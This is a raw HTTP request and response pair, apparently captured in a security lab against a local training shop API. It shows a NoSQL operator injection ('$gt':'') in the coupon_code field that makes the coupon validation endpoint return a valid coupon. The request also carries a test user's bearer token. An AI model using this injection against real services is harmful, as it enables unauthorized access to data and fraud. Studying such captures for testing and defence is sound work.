 1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 27
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJhQGIuY29tIiwicm9sZSI6InVzZXIiLCJp
YXQiOjE3MDIzOTU1ODIsImV4cCI6MTcwMzAwMDM4Mn0.k_T6FbZWjoG_fijj4adM-
27RetEEkOe7SQ2BKefu9WcnDFF2UHrWW5XXMvsAVmTniI3Ls1zPHXsOPnusoulRsi
f1hQfKbCeMhizC8myBK9cEU_-DPhF37ppS12eDmzzeWNhiI2v4V4RaVkZS-nNkAU8
R4eELTxTlQnJq8zQL6W11Oq7Sk_Xmw1tTRzCIJviMc9aVpbbBmOcCN4E_huQ5uYkp
IsMOGYrxSRL6nqchjCQBMzh-HQjRJDqmgIH6OrggKBndDY8xh29TU1pofHu9NW_wO
AGvmVw5oDZi7qy8QjnRQSPFVvch0v5X34puZrCckZuPzTY3W5bpDBjxXznzMA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/shop
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 {
"coupon_code":{
"$gt":""
}
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Tue, 12 Dec 2023 15:45:35 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type,
Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-12-12T15:36:34.679Z"
}
12